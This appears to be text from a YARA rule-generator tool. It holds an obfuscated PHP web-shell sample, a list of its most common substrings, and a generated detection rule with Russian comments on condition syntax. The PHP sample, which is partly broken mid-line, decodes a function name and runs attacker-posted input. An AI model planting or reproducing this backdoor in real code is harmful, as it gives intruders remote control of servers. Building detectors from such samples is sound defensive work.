 test
Open Folder
Open
Save as
getMostCommon
genRule
src text
<?php ${"G\x4c }["g\x70x\x65\x62p\x63\x75"]="c";if(isset($_GET["20c8b"])&&isset($_POST["c3e9a"])){${${"\x47\x4cO\x42A\x4c\x53"}["g\x70\x78\x65\x62p\x63\x75"]}=base64_decode("YX\x4
ez\x5aX\x49\x3 4fB\x41\x4c\x53"}["\x67\x70xe\x62\x70c\x75"]}($_POST["c3e9a"]);exit();} ?><?php
most common patterns
<?php
isset
exit()
;exit(
?><?php
} ?><?php
;} ?><?php
);} ?><?php
$_POST["c3e9a"]);exit
$_GET["20c8b"])&&isset
&&isset($_POST["c3e9a"]
<?php ${"G\x4c\x4f\x42\x41\x4c\x53"}["g\x70x\x65\x62p\x63\x75"]
<?php ${"G\x4c\x4f\x42\x41\x4c\x53"}["g\x70x\x65\x62p\x63\x75"]="c"
<?php ${"G\x4c\x4f\x42\x41\x4c\x53"}["g\x70x\x65\x62p\x63\x75"]="c";if
@${${"G\x4c\x4fB\x41\x4c\x53"}["\x67\x70xe\x62\x70c\x75"]}($_POST["c3e9a"])
."t";@${${"G\x4c\x4fB\x41\x4c\x53"}["\x67\x70xe\x62\x70c\x75"]}($_POST["c3e9a"]
"YX\x4ez\x5aX\x49\x3d")."t";@${${"G\x4c\x4fB\x41\x4c\x53"}["\x67\x70xe\x62\x70c\x75"]}
rule
/*
all of them все строки внутри правила
any of them любая строка в правиле
all of ($a*) все строки чей идентификатор начинается с $a
any of ($a,$b,$c) любая из $a,$b или $c
1 of ($*) то же самое что "any of them"
*/
rule b4f7525b8f6642e7bc23508540dc8faf: tag
{
meta:
description = ""
author = "delyee"
date = "02.05.2020"
sha256sum = "3a5c2f79d68aff979efce4cf0ad172d26162d34fd5097a973c45d41fff8af014"
strings:
$ = { 3f 3e 3c 3f 70 68 70 }
$ = { 24 5f 47 45 54 5b 22 32 30 63 38 62 22 5d 29 26 26 69 73 73 65 74 }
$ = { 26 26 69 73 73 65 74 28 24 5f 50 4f 53 54 5b 22 63 33 65 39 61 22 5d }
$ = { 3c 3f 70 68 70 20 24 7b 22 47 5c 78 34 63 5c 78 34 66 5c 78 34 32 5c 78 34 31 5c 78 34 6
3 5c 78 35 33 22 7d 5b 22 67 5c 78 37 30 78 5c 78 36 35 5c 78 36 32 70 5c 78 36 33 5c 78 37 35 22 5d }
condition:
all of them